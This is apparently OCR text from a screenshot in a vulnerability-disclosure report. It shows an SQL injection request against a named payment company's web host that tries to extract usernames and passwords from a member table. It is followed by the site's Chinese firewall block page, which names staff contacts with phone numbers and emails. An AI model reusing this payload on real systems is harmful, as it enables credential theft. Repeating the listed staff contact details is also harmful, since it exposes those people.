 Load URL
open.chinaums.com:5811/index.php?app=buyer_groupbuy&act=exit_group&id=1
Split URL
Execute
Enable Post data
Enable Referrer
Post data
app=buyer_groupbuy&act=exit_group&id=1 union select 1 from (select count(*),concat(floor(rand(0)*2),(select concat(user_name,password) from ecm_member limit 0,1))a fror
WEB应用攻击识别！如正在实施攻击，请尽快中断！若给公司造成损失，将依法追究刑事责任！
WAF应用攻击识别！！！
该页面无法访问, 请及时联系技术部门进行处理.
联系部门：上海运行中心
联系人： 李思骥
联系电话：61088322
EMAIL:sjli1@chinaums.com
联系人： 单沐恩
联系电话：61088394
EMAIL:meshan@chinaums.com
会话 ID: SESSION_ID:N/A
事件 ID: EVENT_ID:592126517465021322
请将session ID与事件ID记录下来，以便进行后续问题分析，谢谢配合！
若给您带来不便，尽请谅解！
www.wooyun.org